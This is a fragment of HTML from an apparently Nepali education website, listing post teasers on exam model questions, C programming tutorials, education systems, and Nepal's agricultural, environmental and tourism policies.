						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">May 25, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/#respond" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3790 type-post status-publish format-standard hentry category-model-questions category-science category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-7-science/" title="SLC Model Question Set 7 (Science)">SLC Model Question Set 7 (Science)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 20, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-7-science/#respond" title="SLC Model Question Set 7 (Science)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3782 type-post status-publish format-standard hentry category-accountancy category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-accountancy/" title="SLC Model Question Set 5 (Accountancy)">SLC Model Question Set 5 (Accountancy)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 14, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-accountancy/#respond" title="SLC Model Question Set 5 (Accountancy)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3775 type-post status-publish format-standard hentry category-english category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-english/" title="SLC Model Question Set 5 (English)">SLC Model Question Set 5 (English)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 3, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-english/#respond" title="SLC Model Question Set 5 (English)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8593"><a href="https://educatesansar.com/exam-results/">SEE Result / Secondary Education Examination Result</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="http://educatesansar.com/exam-results/">SEE Result</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8078 menu-item-mega-parent menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/">Tutorials</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077 menu-item-category-1532"><a href="https://educatesansar.com/category/tutorials/c-programming/">Fundamentals of C Programming</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8233 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-assignment-operators tag-c-programming tag-c-programming-tutorials tag-compound-assignment-operators tag-computer-science tag-information-technology tag-simple-assignment-operators tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/assignment-operators-c-programming/" rel="bookmark" title="Assignment Operators in C Programming">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/assignment-operators-c-programming/" title="Assignment Operators in C Programming">Assignment Operators in C Programming</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 4, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/assignment-operators-c-programming/#respond" title="Assignment Operators in C Programming">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8231 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-arithmetic-operators tag-c-programming tag-computer-science tag-information-technology tag-operating-system tag-operations tag-operators tag-programming tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/operators-description-arithmetic-operators/" rel="bookmark" title="Operators and Description of Arithmetic Operators">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/operators-description-arithmetic-operators/" title="Operators and Description of Arithmetic Operators">Operators and Description of Arithmetic Operators</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 3, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/operators-description-arithmetic-operators/#respond" title="Operators and Description of Arithmetic Operators">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8226 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-c-programming-tutorials tag-computer-science tag-escape-sequences tag-expressions tag-information-technology tag-programming tag-programming-tutorials tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/expressions-escape-sequences-c/" rel="bookmark" title="Expressions and Escape Sequences in C">
			<img width="640" height="224" src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 640px) 100vw, 640px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png 770w, https://educatesansar.com/wp-content/uploads/2017/09/c-min-768x269.png 768w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/expressions-escape-sequences-c/" title="Expressions and Escape Sequences in C">Expressions and Escape Sequences in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 30, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/expressions-escape-sequences-c/#respond" title="Expressions and Escape Sequences in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8223 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-computer-science tag-const tag-constants tag-data-type tag-define tag-float tag-information-technology tag-int tag-symbolic-constant tag-void">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/symbolic-constants-c/" rel="bookmark" title="Symbolic Constants in C">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/symbolic-constants-c/" title="Symbolic Constants in C">Symbolic Constants in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 26, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/symbolic-constants-c/#respond" title="Symbolic Constants in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/">Share Market</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8320 menu-item-category-1603"><a href="https://educatesansar.com/category/share-market/share-news/">Share News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/">Tech-News</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639 menu-item-category-74"><a href="https://educatesansar.com/category/tips-and-tricks/">Tips and Tricks</a></li>
</ul>
</li>
</ul>									<div class="menu-right-content">
							</div>
				</nav>
		</div>
	</div>
</header>
<!-- End Header -->

		<div role="main">
<div class="row top-padding">
	<section class="small-12 medium-8 columns">
		<div class="post style2 post-8907 type-post status-publish format-standard has-post-thumbnail hentry category-education tag-china tag-education tag-education-system tag-elementary-education tag-high-school-education tag-secondary-education">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://educatesansar.com/international-education-system-in-china/" rel="bookmark" title="Education System in China">
					<img width="640" height="360" src="https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 640px) 100vw, 640px" data-src="https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china.jpg" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china.jpg 1600w, https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china-1024x576.jpg 1024w, https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china-768x432.jpg 768w, https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china-1536x864.jpg 1536w, https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china-770x433.jpg 770w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/education/" class="single_category_title category-link-1679" title="Education">Education</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/international-education-system-in-china/" title="Education System in China">Education System in China</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">May 15, 2020</div>
							<span class="comment">
				<a href="https://educatesansar.com/international-education-system-in-china/#comments" title="Education System in China">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 1				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>Introduction China is the world&#8217;s most important country in terms of international education. China is such a country where the number of Chinese students enrolled in degree programs abroad increased by 590 percent to more than 900,000 with 2 decades.&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-8901 type-post status-publish format-standard has-post-thumbnail hentry category-education category-general tag-educated tag-education tag-educational-development tag-level-of-education tag-literacy tag-literate">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://educatesansar.com/worlds-most-literate-nation/" rel="bookmark" title="World&#8217;s Most Literate Nation, Not the US">
					<img width="640" height="336" src="https://educatesansar.com/wp-content/uploads/2020/05/class-room.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="World&#039;s Most Literate Nation" decoding="async" loading="lazy" sizes="(max-width: 640px) 100vw, 640px" data-src="https://educatesansar.com/wp-content/uploads/2020/05/class-room.jpg" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2020/05/class-room.jpg 1200w, https://educatesansar.com/wp-content/uploads/2020/05/class-room-1024x538.jpg 1024w, https://educatesansar.com/wp-content/uploads/2020/05/class-room-768x403.jpg 768w, https://educatesansar.com/wp-content/uploads/2020/05/class-room-570x300.jpg 570w, https://educatesansar.com/wp-content/uploads/2020/05/class-room-770x404.jpg 770w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/education/" class="single_category_title category-link-1679" title="Education">Education</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/worlds-most-literate-nation/" title="World&#8217;s Most Literate Nation, Not the US">World&#8217;s Most Literate Nation, Not the US</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">May 6, 2020</div>
							<span class="comment">
				<a href="https://educatesansar.com/worlds-most-literate-nation/#respond" title="World&#8217;s Most Literate Nation, Not the US">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>Which is the world&#8217;s most literate nation? Is it US? No, it&#8217;s not. According to the report of Organization for Economic Cooperation and Development (OECD), the literacy rates puts United States (US) at 6th. Then, Who is Number One? It&#8217;s&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-4060 type-post status-publish format-standard hentry category-tech-news tag-computer-science tag-computers tag-education tag-electronics tag-engineering tag-flipflops tag-gadgets">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/tech-news/" class="single_category_title category-link-73" title="Tech-News">Tech-News</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/flipflop-the-store-room-of-data/" title="Flipflop: The Store Room of Data">Flipflop: The Store Room of Data</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">September 6, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/flipflop-the-store-room-of-data/#respond" title="Flipflop: The Store Room of Data">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>A flipflop circuit is a binary cell capable of storing 1 bit information as it can store either 0 or 1 at any time, it can also be called &#8216;bistable multi-vibrator&#8217;. It has two outputs, one for normal value and&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-3833 type-post status-publish format-standard hentry category-english-grade-11 category-grade-11 category-hseb-2 category-model-questions tag-education tag-english tag-hseb tag-hseb-exam tag-model-questions tag-nepal">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/model-questions/" class="single_category_title category-link-69" title="Model Questions">Model Questions</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">HSEB Model Question Set 1 (English) &#8211; Grade 11</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">May 25, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/#respond" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>Time: 3 hours Full Marks: 100 Pass Marks: 35 Answer all the questions. 1. a) Put the following words in alphabetical order. [2] recent, recover, reclusive, real, record, recoil b) Choose the correct guide words for each headword. [3] Head&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-3625 type-post status-publish format-standard hentry category-health-and-lifestyle tag-cavities tag-dental-health tag-dental-problems tag-education tag-health tag-remedies-of-dental-problems tag-teeth tag-tooth tag-tooth-decay">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/health-and-lifestyle/" class="single_category_title category-link-1681" title="Health and Lifestyle">Health and Lifestyle</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/do-bacteria-really-cause-tooth-decay/" title="Do Bacteria Really Cause Tooth Decay?">Do Bacteria Really Cause Tooth Decay?</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">July 24, 2014</div>
							<span class="comment">
				<a href="https://educatesansar.com/do-bacteria-really-cause-tooth-decay/#respond" title="Do Bacteria Really Cause Tooth Decay?">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>Dental problems are one of the widespread issues of the present age. Vision problems are also another issue, fortunately there are remedies like the vision 20 labs a natural formula to improve eyesight. Dental cavities are one of the dental&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-3546 type-post status-publish format-standard hentry category-general tag-business tag-economics tag-education tag-environment tag-environment-policy tag-management tag-nepal">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/general/" class="single_category_title category-link-66" title="General">General</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/environment-policy-nepal/" title="The Environment Policy of Nepal">The Environment Policy of Nepal</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">June 5, 2014</div>
							<span class="comment">
				<a href="https://educatesansar.com/environment-policy-nepal/#respond" title="The Environment Policy of Nepal">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>The world will face a massive environmental crisis in the 21st century unless immediate action is taken, according to a report issued by the United Nations Environment Program (UNEP) on September 15, 1999. UNEP billed the report, titled Global Environment&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-3519 type-post status-publish format-standard hentry category-general tag-agricultural-policy tag-agriculture tag-business tag-business-economics tag-economics tag-education tag-managerial-economics tag-nepal tag-public-policy-analysis">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/general/" class="single_category_title category-link-66" title="General">General</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/agricultural-policy-nepal/" title="The Agricultural Policy of Nepal">The Agricultural Policy of Nepal</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">May 20, 2014</div>
							<span class="comment">
				<a href="https://educatesansar.com/agricultural-policy-nepal/#respond" title="The Agricultural Policy of Nepal">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>Overall development of our country depends upon agriculture and rural sector infrastructure development. Rural sector development, in turn, depends on agriculture, and various kinds of industries, businesses and employment opportunities. Productivity of agriculture and industry is the combined result of&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-7640 type-post status-publish format-standard hentry category-general tag-business tag-commerce tag-economices tag-education tag-management tag-managerial-economics tag-nepal tag-public-policy-analysis tag-tourism tag-tourism-policy-of-nepal">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/general/" class="single_category_title category-link-66" title="General">General</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/tourism-policy-government-nepal/" title="Tourism Policy of the Government of Nepal">Tourism Policy of the Government of Nepal</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">May 19, 2014</div>
							<span class="comment">
				<a href="https://educatesansar.com/tourism-policy-government-nepal/#respond" title="Tourism Policy of the Government of Nepal">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
